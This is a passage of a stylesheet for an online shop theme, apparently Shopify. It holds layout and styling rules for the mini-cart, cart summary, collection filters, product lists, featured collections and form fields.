	padding: 2px 0;
	text-align: left
}

@media screen and (max-width:640px) {
	.blog-sidebar__item--newsletter {
		border-radius: 0;
		margin-left: calc(-1 * var(--mobile-container-gutter));
		margin-right: calc(-1 * var(--mobile-container-gutter))
	}

	.blog-sidebar__item--products .product-list--horizontal {
		border: 1px solid var(--border-color);
		border-radius: 3px
	}

	.card {
		border-radius: 0
	}

	.card__section--flex .button {
		margin-top: 20px;
		width: 100%
	}
}

@media screen and (max-width:999px) {
	.article-item:not(:last-child) {
		padding-bottom: 20px
	}

	.scroller .article-item:not(:last-child) {
		padding-bottom: 0
	}

	.card--collapsed {
		margin-top: -18px !important;
		border-top: none !important;
		box-shadow: 0 -1px var(--secondary-background)
	}

	.card--collapsed .card__header,
	.card--collapsed .card__section {
		padding-top: 0
	}

	.cart-wrapper {
		min-height: 0 !important
	}
}

.mini-cart__line-item+.mini-cart__line-item,
.mini-cart__recap,
.order-foot {
	border-top: 1px solid var(--border-color)
}

@media screen and (min-width:641px) and (max-width:999px) {
	.scroller .block-list__item {
		width: 56%
	}

	.scroller .block-list::before {
		flex: 0 0 var(--desktop-container-gutter)
	}

	.scroller .block-list::after {
		flex: 0 0 calc(var(--desktop-container-gutter) - 15px)
	}

	.blog-sidebar {
		width: 350px;
		margin-left: auto;
		margin-right: auto
	}

	.card--collapsed {
		margin-top: -30px !important;
		border-radius: 0 0 3px 3px
	}
}

@media screen and (min-width:641px) {
	.block-list--loose {
		margin-bottom: -60px
	}

	.block-list--loose .block-list__item>:first-child {
		margin-bottom: 60px
	}

	.article-item__meta,
	.card__subtitle {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.article-comment__author,
	.article__content {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.article__image-wrapper {
		position: relative;
		width: 100%;
		left: 0;
		border-radius: 3px 3px 0 0;
		margin: 0 0 -1px;
		overflow: hidden
	}

	.article__image-wrapper+.card {
		border-top-left-radius: 0;
		border-top-right-radius: 0
	}

	.article__inner {
		margin-top: 60px
	}

	.article-comment {
		margin-bottom: 42px
	}

	.article-comment__author {
		margin-bottom: 2px
	}

	.article-comment__date {
		margin-bottom: 12px
	}

	.card {
		margin-bottom: 30px;
		border-radius: calc(var(--border-radius-theme) + 8px);
		box-shadow: 0 5px 10px 0 #00000008
	}

	.card__header {
		padding: 30px 30px 0
	}

	.card__collapsible-button,
	.card__section {
		padding: 35px
	}

	.card__section+.card__section::before {
		width: 100%
	}

	.card__section--flex {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.card__collapsible-content {
		padding: 0 30px 30px
	}

	.card__separator {
		width: 100%;
		margin: 24px 0
	}

	.card__header--tight {
		padding-top: 20px
	}

	.card__section--tight {
		padding: 20px 25px
	}

	.card__section--tight .card__separator {
		margin: 20px 0
	}

	.card__navigation {
		margin-bottom: 15px
	}
}

.card__section .rte .button:last-child {
	margin-bottom: 15px
}

.mini-cart {
	position: absolute;
	width: 100vw;
	height: 100vh;
	left: 0;
	top: 100%;
	max-height: 0;
	color: var(--text-color);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	transform: scale(.9);
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s;
	will-change: transform
}

.mini-cart[aria-hidden=false] {
	visibility: visible;
	opacity: 1;
	transform: scale(1);
	transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mini-cart .icon--nav-triangle-borderless {
	position: absolute;
	width: 38px;
	height: 8px;
	right: 6px;
	bottom: 100%;
	z-index: 2;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
	filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.mini-cart__alert-wrapper {
	padding-top: 20px
}

.mini-cart .alert {
	margin-bottom: 0;
	flex-shrink: 0
}

.mini-cart__content:not(.mini-cart__content--empty)>* {
	padding-left: 20px;
	padding-right: 20px
}

.mini-cart__content--empty {
	padding: 20px 25px 25px
}

.mini-cart__empty-state {
	padding: 70px 0 60px;
	text-align: center
}

.mini-cart__empty-state svg,
.product-item__price-list:first-child {
	margin-bottom: 10px
}

.mini-cart__line-item-list {
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-chaining: none;
	overscroll-behavior: none
}

.mini-cart__line-item {
	display: flex;
	align-items: flex-start;
	padding: 20px 0
}

.mini-cart__image-wrapper {
	min-width: 80px;
	width: 80px;
	margin-right: 20px
}

.line-item__vendor,
.mini-cart__product-vendor {
	display: block;
	margin-bottom: 7px;
	line-height: 1.55;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-transform: uppercase
}

.mini-cart__product-title {
	display: block;
	margin-bottom: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	line-height: 1.5
}

.line-item__quantity-remove,
.mini-cart__discount,
.mini-cart__price-info,
.mini-cart__price-list>.price,
.mini-cart__quantity-remove {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.line-item__property-list,
.mini-cart__property-list {
	line-height: 1.5;
	margin: 6px 0
}

.mini-cart__price-list>.price {
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__price-info {
	margin-top: -2px
}

.line-item__discount-list,
.mini-cart__discount-list {
	list-style: none;
	margin-top: 2px
}

.mini-cart__discount {
	display: inline-block;
	font-weight: var(--text-font-bolder-weight);
	background: rgba(var(--product-on-sale-accent-rgb), .08);
	color: var(--product-on-sale-accent);
	border-radius: 2px;
	padding: 0 11px
}

.mini-cart__discount svg {
	margin-right: 6px;
	vertical-align: text-bottom
}

.estimate-shipping__icon svg,
.gift-wrap__icon svg {
	margin-right: 25px;
	width: 24px;
	height: 24px;
	display: block
}

.mini-cart__discount+.mini-cart__discount {
	margin-top: 5px
}

.cart-recap__price-line+.cart-recap__price-line,
.mini-cart__recap-price-line+.mini-cart__recap-price-line {
	margin-top: 4px
}

.line-item__quantity-remove,
.mini-cart__quantity-remove {
	display: inline-block;
	margin-left: 10px;
	line-height: 1
}

.collection__filter-linklist .collection__filter-linklist,
.estimate-shipping,
.gift-wrap {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.mini-cart__recap {
	padding: 15px 20px 20px
}

.mini-cart__recap-price-line {
	display: flex;
	align-items: center;
	justify-content: space-between;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__amount-saved,
.mini-cart__recap-price-line--highlight {
	color: var(--product-on-sale-accent)
}

.mini-cart__amount-saved {
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__button-container,
.newsletter__text {
	margin-top: 16px
}

@media screen and (max-width:640px) {
	.mini-cart .icon--nav-triangle-borderless {
		right: 24px
	}

	.mini-cart__content {
		display: flex;
		flex-direction: column
	}

	.mini-cart__content--empty,
	.mini-cart__inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between
	}

	.collection__toolbar-item--count+.collection__toolbar-item--layout {
		margin-left: auto
	}
}

@media screen and (min-width:641px) {
	.mini-cart {
		left: auto;
		right: 0;
		top: calc(100% + 14px);
		max-height: none;
		width: 470px;
		height: auto;
		border-radius: 10px;
		box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%);
		border: 3px solid var(--primary-button-background)
	}

	.mini-cart__content>* {
		padding-left: 25px;
		padding-right: 25px
	}

	.mini-cart__content--empty {
		padding-bottom: 25px
	}

	.mini-cart__line-item-list {
		max-height: 300px
	}

	.mini-cart__item-wrapper {
		display: flex;
		flex-grow: 1;
		align-items: flex-start;
		justify-content: space-between
	}

	.mini-cart__quantity-remove {
		display: block;
		width: -webkit-max-content;
		width: -moz-max-content;
		width: max-content;
		margin: 10px auto 0
	}

	.mini-cart__product-info {
		margin: 0 20px 0 0
	}

	.mini-cart__recap {
		padding: 15px 25px 25px
	}
}

.cart-recap__note,
.collection__filter-group {
	border-bottom: 1px solid var(--border-color)
}

.cart-recap__note,
.product-list {
	border-top: 1px solid var(--border-color)
}

@media screen and (min-height:700px) and (min-width:641px) {
	.mini-cart__line-item-list {
		max-height: 330px
	}
}

.cart-recap__secure-payment-list {
	max-width: 300px;
	margin: -4px auto !important
}

@media screen and (min-width:1000px) {
	.card--sticky {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		margin-bottom: 0
	}

	.cart-wrapper {
		max-width: 1480px;
		margin-left: auto;
		margin-right: auto
	}

	.cart-wrapper__inner {
		position: relative
	}

	.cart-wrapper__inner-inner {
		width: calc(100% - 380px)
	}

	.cart-recap {
		position: absolute;
		right: var(--desktop-container-gutter);
		top: 0;
		width: 350px;
		height: 100%
	}

	.cart-recap__scroller {
		position: -webkit-sticky;
		position: sticky;
		top: 0
	}

	@supports (--css:variables) {
		.card--sticky {
			top: calc((var(--header-height) + 30px) * 0);
			top: calc((var(--header-height) + 30px) * var(--header-is-sticky, 0))
		}

		.cart-recap__scroller {
			top: calc(var(--header-height) + 30px)
		}
	}
}

.gift-wrap {
	padding: 20px 10px 20px 20px
}

.gift-wrap__left {
	display: flex;
	align-items: center;
	margin-bottom: 18px
}

.gift-wrap__icon svg {
	margin-top: -4px
}

.gift-wrap__text>span:first-child {
	margin-right: 10px
}

.cart-recap__amount-saved,
.cart-recap__price-line {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	font-weight: var(--text-font-bolder-weight)
}

.estimate-shipping__toggle {
	display: flex;
	align-items: center;
	padding: 20px;
	width: 100%;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.cart-recap__note-button svg,
.estimate-shipping__arrow svg {
	width: 12px;
	height: 8px;
	transition: transform .2s ease-in-out
}

.estimate-shipping__arrow {
	margin-left: auto
}

.cart-recap__price-line {
	display: flex;
	justify-content: space-between;
	margin-bottom: 4px;
	color: var(--heading-color)
}

.cart-recap__amount-saved,
.cart-recap__price-line--highlight {
	color: var(--discount-percentage-background);
}

.cart-recap__note {
	margin-top: 14px;
    border: 1px solid var(--border-color);
    border-radius: var(--border-radius-theme);
    padding: 12px;
    padding-bottom: 0;
}

.cart-recap__note-inner {
	padding-bottom: 20px
}

.cart-recap__note-button {
	display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 0 14px 0;
    width: 100%;
    line-height: 1.4;
}

.cart-recap__note-edit {
	margin-right: 14px;
	color: var(--accent-color);
	opacity: 0;
	transition: opacity .2s ease-in-out;
}

.cart-recap__note-edit.is-visible {
	opacity: 1
}

.cart-recap__notices {
	margin: 24px 0;
}

.cart-recap__secure-payment-title {
	margin-bottom: 10px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
}

.cart-recap__secure-payment-title svg {
	margin-right: 8px;
	vertical-align: text-top;
}

.collection__image-wrapper {
	position: relative;
	height: 180px;
	margin-bottom: -1px;
	z-index: 1;
	overflow: hidden;
}

.collection__image-wrapper--small {
	height: 140px
}

.collection__image-wrapper--large {
	height: 230px
}

.collection__image-wrapper--preserve-ratio {
	height: auto !important
}

.collection__image-wrapper+.card {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.collection__image {
	height: 100%;
	background-size: cover;
	background-position: center
}

.collection__title {
	margin-bottom: 5px
}

.collection__brand-logo-wrapper {
	margin-right: 20px;
	padding: 10px;
	width: 70px;
	height: 70px;
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.collection__brand-logo-image {
	height: 100%;
	width: 100%;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center
}

.collection__products-count {
	margin-bottom: 18px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.collection__toolbar {
	position: relative;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-top: 22px;
	padding: 0 var(--mobile-container-gutter);
	box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color);
	background: var(--secondary-background);
	z-index: 3
}

.collection__toolbar-item {
	display: flex;
	align-items: center;
	height: 48px
}

.collection__toolbar-item--filter svg {
	margin-right: 12px;
	width: 19px;
	height: 20px
}

.collection__layout-button {
	opacity: .7;
	transition: .2s ease-in-out
}

.collection__layout-button:last-child {
	margin-left: 15px
}

.collection__layout-button:hover,
.loading-bar.is-visible,
.quantity-selector svg:hover {
	opacity: 1
}

.collection__layout-button.is-selected {
	opacity: 1;
	color: var(--heading-color)
}

.collection__layout-button svg {
	display: block;
	width: 18px;
	height: 18px
}

.collection__header .expandable-content--expandable {
	margin-bottom: -22px
}

.collection__header--brand .collection__meta {
	display: flex;
	align-items: center
}

.collection__header--brand .collection__description {
	margin-top: 0
}

@media screen and (min-width:641px) {
	.gift-wrap {
		display: flex;
		align-items: center;
		justify-content: space-between;
		padding: 10px 10px 10px 30px
	}

	.gift-wrap__left {
		margin-bottom: 0
	}

	.estimate-shipping__toggle {
		padding: 20px 30px
	}

	.estimate-shipping__collapsible .shipping-estimator {
		padding-right: 30px;
		padding-left: 30px
	}

	.cart-recap__price-line {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}

	.cart-recap__amount-saved {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.cart-recap__note {
		margin-top: 20px
	}

	.collection__products-count,
	.collection__toolbar {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.collection__image-wrapper {
		height: 230px;
		border-radius: 3px 3px 0 0
	}

	.collection__image-wrapper--small {
		height: 200px
	}

	.collection__image-wrapper--large {
		height: 310px
	}

	.collection__brand-logo-wrapper {
		width: 90px;
		height: 90px;
		margin-right: 30px
	}

	.collection__toolbar {
		padding: 0 30px
	}

	.collection__toolbar--bordered {
		margin-top: 30px;
		box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
	}

	.card__header--tight+.collection__toolbar--bordered {
		margin-top: 25px
	}

	.collection__toolbar-item {
		height: 58px
	}

	.collection__toolbar-item .value-picker-button {
		margin-left: 4px
	}
}

.collection__filter-item-active,
.collection__mobile-active-filters {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

@media screen and (min-width:1280px) {
	.blog-sidebar {
		width: 350px;
		margin-left: 70px
	}

	.mini-cart .icon--nav-triangle-borderless {
		right: 58px
	}

	.cart-wrapper__inner-inner {
		width: calc(100% - 430px)
	}

	.cart-recap {
		width: 400px
	}

	.collection__title {
		margin-bottom: 12px
	}

	.collection__description {
		margin-top: 10px
	}

	.collection__showing-count,
	.collection__toolbar-item--sort {
		margin-right: 45px
	}

	.collection__toolbar-item--sort {
		margin-left: auto
	}

	.collection__header--brand .collection__meta {
		margin-bottom: 0
	}

	.collection__sidebar {
		flex-basis: 290px
	}
}

.collection__filter-group {
	padding: 13px 20px 14px
}

.collection__filter-group-name {
	display: flex;
	width: 100%;
	justify-content: space-between;
	align-items: center;
	text-align: left
}

.collection__filter-group-name svg {
	width: 12px;
	height: 8px;
	margin-left: 10px;
	transition: transform .25s ease-in-out
}

.collection__filter-collapsible {
	height: 0;
	overflow: hidden;
	visibility: hidden;
	transition: .2s ease-in-out
}

.collection__filter-collapsible[aria-hidden=false] {
	visibility: visible
}

.collection__filter-item-active {
	display: block;
	margin-top: -5px;
	color: var(--accent-color)
}

.collection__filter-linklist {
	list-style: none;
	padding: 4px 0 8px
}

.collection__filter-link {
	display: block;
	width: 100%;
	padding: 3px 0 4px;
	text-align: left
}

.collection__filter-link svg {
	width: 12px;
	height: 8px;
	margin-left: 8px;
	transition: transform .25s ease-in-out
}

.collection__filter-link.is-active {
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.collection__filter-linklist .collection__filter-linklist {
	padding: 0 0 0 10px
}

.collection__filter-color-list {
	padding: 7px 0 5px 6px
}

.collection__filter-collapsible .collection__filter-checkbox-list {
	padding: 8px 0 7px 10px
}

.collection__filter-checkbox {
	display: flex;
	align-items: center;
	padding: 2px 0 3px
}

.collection__filter-checkbox label {
	margin-left: 4px;
	line-height: 1.5
}

.collection__filter-icon--active,
.search-bar__submit svg {
	position: relative
}

.collection__filter-icon--active::after {
	content: "";
	position: absolute;
	top: 3px;
	left: 13px;
	width: 8px;
	height: 8px;
	border-radius: 100%;
	background: var(--accent-color)
}

.collection__active-filters {
	margin: -5px 0 16px
}

.collection__active-filters:empty {
	display: none
}

.collection__active-filter-item {
	display: flex;
	width: 100%;
	padding: 4px 0;
	align-items: center;
	line-height: 1.5;
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.collection__active-filter-cross {
	position: relative;
	display: inline-block;
	margin-right: 12px;
	background: var(--accent-color);
	color: var(--secondary-background);
	height: 20px;
	width: 20px;
	border-radius: 3px;
	box-shadow: 0 1px rgba(var(--border-color-rgb), .4)
}

.collection__active-filter-cross svg {
	position: absolute;
	top: 6px;
	left: 6px;
	width: 8px;
	height: 8px;
	stroke-width: 2px;
	stroke: white
}

.collection__clear-filter {
	margin: 13px 0 9px
}

.collection-drawer__header,
.collection-drawer__section-title,
.collection__mobile-filters-recap,
.product-list {
	border-bottom: 1px solid var(--border-color)
}

.form__input-wrapper--labelled .form__field,
.form__input-wrapper--labelled .form__field--large {
	padding-top: 20px;
	padding-bottom: 3px
}

.collection__mobile-filters-recap {
	background: var(--background)
}

.collection__mobile-active-filters {
	margin: -5px
}

.collection__mobile-active-filter-item {
	padding: 4px 12px;
	background: var(--accent-color);
	border-radius: 3px;
	box-shadow: 0 1px rgba(var(--accent-color-rgb), .15);
	color: var(--secondary-background);
	font-weight: var(--text-font-bolder-weight)
}

.collection__mobile-active-clear,
.collection__mobile-active-filter-item {
	margin: 5px
}

.collection__mobile-active-filter-cross {
	margin-right: 7px
}

.collection__mobile-active-filter-cross svg {
	width: 7px;
	height: 7px;
	stroke: currentColor;
	stroke-width: 3px
}

.collection__mobile-active-clear {
	position: relative;
	margin-left: 15px
}

.collection__mobile-active-clear::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 3px;
	width: 100%;
	height: 1px;
	background: currentColor
}

.collection__mobile-active-filters-results {
	display: block;
	margin-top: 25px;
	margin-bottom: -5px
}

.collection-drawer {
	display: flex;
	flex-direction: column;
	height: 100%
}

.collection-drawer__header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex: 1 0 auto;
	max-height: 64px;
	padding: 15px 15px 15px 25px;
	z-index: 1
}

.collection-drawer__header>div {
	display: flex;
	align-items: center
}

.collection-drawer__close {
	margin-right: 16px;
	color: var(--heading-color)
}

.collection-drawer__close svg {
	display: block;
	width: 19px;
	height: 19px;
	margin-top: -1px
}

.collection-item__title svg,
.featured-collection .product-item::after,
.product-list--collection::before {
	display: none
}

.collection-drawer__inner {
	flex: 1 1 auto;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.collection-drawer__section-title {
	margin: 0;
	padding: 4px 15px;
	text-transform: uppercase;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: var(--text-font-bolder-weight);
	background: var(--background)
}

.collection-drawer__footer {
	padding: 15px;
	box-shadow: 0 -2px 2px rgba(var(--border-color-rgb), .65)
}

.collection-drawer__footer .button,
.line-item__meta {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-list {
	position: relative;
	display: flex;
	flex-wrap: wrap;
	overflow: hidden;
	width: 100%;
	z-index: 1
}

.product-list .flickity-viewport {
	border-radius: 3px
}

.product-list--scrollable {
	flex-wrap: nowrap
}

.product-item--vertical .product-item__info {
	justify-content: space-between;
	flex: 1 0 auto
}

.product-list__column,
iframe {
	width: 100%
}

@media screen and (max-width:640px) {

	.product-list--scrollable::after,
	.product-list--scrollable::before {
		content: "";
		flex: 0 0 var(--mobile-container-gutter)
	}

	.product-list--scrollable .product-item {
		width: 62%
	}

	.product-list--collage {
		border-width: 1px 0
	}

	.product-list--collection .product-item--vertical {
		width: 50%
	}

	.featured-collection,
	.featured-collection__header {
		background-image: none
	}
}

@media screen and (min-width:641px) and (max-width:999px) {

	.product-list--scrollable::after,
	.product-list--scrollable::before {
		content: "";
		flex: 0 0 var(--desktop-container-gutter)
	}

	.product-list--scrollable .product-item {
		width: 36%
	}
}

@media screen and (min-width:641px) {
	.product-list {
		background: 0 0;
		border-radius: 3px;
		border: none
	}

	.product-list--collage::before {
		position: absolute;
		content: "";
		width: 100%;
		height: calc(100% + 0px);
		border: 1px solid var(--border-color);
		z-index: 1;
		pointer-events: none;
		border-radius: 3px
	}

	.product-list__column {
		display: flex;
		flex-direction: column;
		flex-wrap: nowrap;
		flex: 0 0 33.333333%
	}

	.product-list__column>.product-item {
		flex: 1 0 auto
	}

	.product-list__column--highlight .product-item__title {
		font-size: 1rem
	}

	@supports (display:grid) {
		.product-list--collage {
			display: grid;
			grid-template-columns: repeat(auto-fit, minmax(295px, 1fr))
		}

		.product-list__column {
			display: grid;
			grid-auto-rows: 1fr
		}

		.product-list__column--shrink {
			grid-template-rows: minmax(50%, -webkit-min-content);
			grid-template-rows: minmax(50%, min-content)
		}
	}
}

.featured-collection {
	padding-top: 25px;
	background-size: 100%
}

.featured-collection__header {
	padding: 0 var(--mobile-container-gutter) 40px var(--mobile-container-gutter)
}

.featured-collection__title {
	margin-bottom: 8px;
	color: inherit
}

.featured-collection__cta,
.page__button-action,
.payment-list__notice {
	margin-top: 8px
}

.featured-collection__image-wrapper {
	margin-top: 25px
}

.featured-collection .product-list {
	margin-bottom: 20px;
	border-radius: 2px
}

.featured-collection .product-item {
	border: none;
	border-right: none
}

.featured-collection .product-item:last-child {
	border-right: 0
}

.collection-item {
	display: inline-block;
	width: 36vw;
	margin: 0 14px;
	vertical-align: top;
	white-space: normal
}

.collection-item:first-child {
	margin-left: var(--mobile-container-gutter)
}

.collection-item:last-child {
	margin-right: var(--mobile-container-gutter)
}

.collection-item__image-wrapper {
	margin-bottom: 15px;
	overflow: hidden
}

.collection-item__image-wrapper--rounded {
	position: relative;
	z-index: 0;
	overflow: hidden;
	border-radius: 100%
}

.collection-item__image-wrapper img {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	transform: scale(1.01);
	font-family: "object-fit: cover; object-position: center;";
	transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

.collection-item__title {
	display: block;
	line-height: 1.4;
	text-align: center;
	transition: color .2s ease-in-out
}

@media screen and (min-width:641px) and (max-width:999px) {
	.featured-collection {
		margin: 0 calc(-1 * var(--desktop-container-gutter));
		background-image: none !important
	}

	.featured-collection__header {
		padding-left: var(--desktop-container-gutter);
		padding-right: var(--desktop-container-gutter);
		background-repeat: no-repeat;
		background-position: bottom 0 right -15px;
		background-size: 430px auto
	}

	.featured-collection__image-wrapper {
		max-width: 400px;
		margin-left: auto;
		margin-right: auto
	}

	.featured-collection .product-list {
		margin-bottom: var(--desktop-container-gutter)
	}

	.collection-item {
		width: 190px
	}

	.collection-item:first-child {
		margin-left: var(--desktop-container-gutter)
	}

	.collection-item:last-child {
		margin-right: var(--desktop-container-gutter)
	}

	.product-gallery .scroller {
		margin: 0 -15px
	}
}

@media screen and (min-width:1000px) {
	.collection__toolbar:not(.collection__toolbar--bordered) {
		margin-top: -12px;
		box-shadow: 0 1px var(--border-color)
	}

	.collection__brand-logo-wrapper {
		width: 110px;
		height: 110px;
		flex: none
	}

	.collection__header--brand {
		display: flex;
		align-items: flex-start
	}

	.collection__header--brand .collection__meta {
		display: block
	}

	.collection__filter-group {
		padding: 6px 0;
		border-bottom: 0
	}

	.collection__filter-group-name {
		justify-content: flex-start
	}

	.collection__filter-linklist {
		padding: 0 0 9px
	}

	.collection__filter-linklist .collection__filter-linklist {
		padding-left: 15px
	}

	.collection__filter-link {
		padding: 2px 0
	}

	.collection__filter-color-list {
		padding: 12px 0 10px
	}

	.collection__filter-collapsible .collection__filter-checkbox-list {
		padding-bottom: 12px
	}

	.collection__filter-group:last-child .collection__filter-checkbox-list {
		padding-bottom: 0
	}

	.collection__filter-checkbox {
		padding: 0
	}

	.collection__filter-checkbox .checkbox-wrapper {
		margin: 8px 0
	}

	.product-list::before {
		position: absolute;
		content: "";
		width: 100%;
		height: calc(100% + 0px);
		border: 1px solid var(--border-color);
		z-index: 1;
		pointer-events: none;
		border: none
	}

	.product-list--scrollable::after {
		content: "flickity";
		display: none
	}

	.product-list--scrollable .product-item {
		min-height: 100%;
		margin-bottom: 20px
	}

	.product-list--stackable {
		flex-wrap: wrap
	}

	.product-list__column {
		flex-basis: 25%
	}

	.featured-collection {
		display: table;
		table-layout: fixed;
		width: 100%;
		padding: 6px 6px 6px 0;
		border-radius: calc(var(--border-radius-theme) + 8px) !important
	}

	.featured-collection__content,
	.featured-collection__header {
		display: table-cell;
		vertical-align: top
	}

	.featured-collection__header {
		width: 333px;
		padding: 20px 30px;
		background-image: none !important
	}

	.featured-collection .product-list {
		margin-bottom: 0
	}

	.featured-collection .product-list::before {
		display: none
	}

	.featured-collection .flickity-viewport::after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		background: 0 0;
		right: 0
	}

	.collection-list {
		margin: 30px -14px 0;
		white-space: nowrap;
		overflow: hidden
	}

	.collection-list::after {
		display: none;
		content: "flickity"
	}

	.collection-item {
		width: 20%;
		margin: 0 !important;
		padding: 0 14px
	}

	.collection-list .flickity-prev-next-button {
		top: calc(50% - 25px - 12px - .5em)
	}

	.collection-list .flickity-prev-next-button.previous {
		left: -10px
	}

	.collection-list .flickity-prev-next-button.next {
		right: -10px
	}
}

.collection-list__section,
.contact,
.page__content {
	margin-bottom: 40px
}

.collection-block-item {
	display: block;
	position: relative;
	border-radius: 3px;
	overflow: hidden
}

.collection-block-item--overlay::before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .2);
	z-index: 1
}

.collection-block-item__image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: center;
	transition: transform 8s linear, opacity .3s ease-in-out !important
}

.collection-block-item__title {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	padding: 0 20px;
	transform: translate(-50%, -50%);
	text-align: center;
	color: #fff;
	z-index: 1;
	text-shadow: 1px 2px 4px rgba(0, 0, 0, .2)
}

.custom-content--right {
	text-align: right
}

.custom-content--product .product-item::after {
	box-shadow: none
}

.form__field {
	display: block;
	padding: 12px;
	border-radius: var(--border-radius-btn);
	background: #ededed;
	border: none;
	width: 100%;
	line-height: normal;
	height: 48px;
	color: var(--heading-color);
	resize: none;
	font-size: 1rem;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

.form__field::-webkit-input-placeholder {
	color: var(--text-color)
}

.form__field::-moz-placeholder {
	color: var(--text-color)
}

.form__field:-ms-input-placeholder {
	color: var(--text-color)
}

.form__field::-ms-input-placeholder {
	color: var(--text-color)
}

.form__field::placeholder {
	color: var(--text-color)
}

#shopify-product-reviews .spr-form-input-email:focus,
#shopify-product-reviews .spr-form-input-text:focus,
#shopify-product-reviews .spr-form-input-textarea:focus,
.form__field:focus {
	border-color: var(--accent-color);
	box-shadow: 0 0 0 1px var(--accent-color);
	color: var(--heading-color);
	outline: 0
}

.form__field--small {
	height: 44px
}

.form__field--large {
	height: 60px;
	padding: 20px 18px
}

.form__field--textarea {
	height: auto;
	line-height: inherit;
	min-height: 48px;
	padding-top: 6px;
	padding-bottom: 6px
}

.form__field--borderless {
	border: none
}

.form__field--borderless:focus {
	box-shadow: none
}

.form__label {
	display: block;
	margin-bottom: 6px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.form__label--light,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button {
	color: var(--text-color)
}

.form__submit--tight {
	margin-top: 12px;
	width: 100%;
	background: 0 0;
	border: 2px solid var(--footer-text-color);
	color: var(--footer-text-color)
}

.checkbox,
.select-button,
.select-wrapper--primary {
	background: var(--secondary-background)
}

.form__submit--tight:hover {
	background: var(--footer-text-color);
	color: var(--footer-background);
	border: 2px solid var(--footer-text-color)
}

.form__input-wrapper {
	position: relative;
	width: 100%;
	margin-bottom: 12px
}

.form__floating-label {
	position: absolute;
	left: 24px;
	top: 0;
	line-height: 48px;
	font-size: 1rem;
	color: var(--text-color);
	transform: scale(1);
	transform-origin: left top;
	transition: transform .2s ease-in-out;
	pointer-events: none
}

.select-button,
.select-wrapper {
	color: currentColor;
	vertical-align: middle;
	position: relative
}

.form__field.is-filled+.form__floating-label,
.form__field:focus+.form__floating-label,
.select-wrapper.is-filled+.form__floating-label {
	transform: translateY(-6px) scale(.8)
}

.form__field--large+.form__floating-label {
	left: 18px;
	line-height: 60px
}

.product-meta__reviews-badge .spr-badge,
.select-button,
.select-wrapper {
	line-height: inherit
}

.form__input-row .form__submit {
	margin-top: 0
}

.form__connected-item {
	display: flex;
	align-items: center;
	margin-bottom: 12px
}

.form__connected-item .form__input-wrapper {
	margin-bottom: 0
}

.form__connected-item .form__field {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right: none
}

.form__connected-item .form__field:focus {
	box-shadow: 0 0 0 1px var(--accent-color) inset
}

.form__connected-item .form__connection {
	padding-left: 14px;
	padding-right: 14px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.form__connected-item .form__connection svg {
	width: 23px;
	height: 23px
}

.form--main {
	max-width: 350px;
	margin: 60px auto;
	text-align: center
}

.form__header,
.form__legend,
.map__direction-link,
.map__map-container {
	margin-bottom: 30px
}

.form__title,
.map__store-address,
